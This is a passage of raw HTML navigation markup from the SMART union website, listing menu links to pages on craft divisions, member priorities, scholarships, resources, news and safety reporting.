href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle 